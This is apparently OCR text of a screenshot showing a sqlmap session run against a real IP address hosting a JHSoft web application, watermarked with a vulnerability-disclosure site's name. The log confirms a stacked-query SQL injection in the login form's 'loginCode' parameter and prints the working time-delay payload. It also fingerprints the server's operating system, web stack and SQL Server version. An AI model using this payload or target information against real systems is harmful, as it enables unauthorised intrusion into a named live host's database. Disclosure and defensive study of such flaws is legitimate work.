 管理员: C:\Windows\system32\cmd.exe
[11:49:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:49:49] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://218.94.74.18:80/c6/JHSoft.Web.CustomQuery/i
nfo.aspx'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [Y/n]
[11:49:51] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginCode (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=login&loginCode=admin=';WAITFOR DELAY '0:0:5'--&pwd=123
---
[11:49:51] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[11:49:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:49:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.94.74.18'
www.wooyun.org
[*] shutting down at 11:49:51